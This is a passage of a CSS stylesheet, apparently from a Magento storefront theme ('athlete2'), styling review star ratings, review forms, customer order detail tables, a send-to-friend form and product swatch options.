  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
